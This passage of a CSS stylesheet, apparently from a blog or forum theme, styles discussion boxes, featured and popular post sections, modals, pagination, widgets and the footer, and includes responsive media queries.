    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

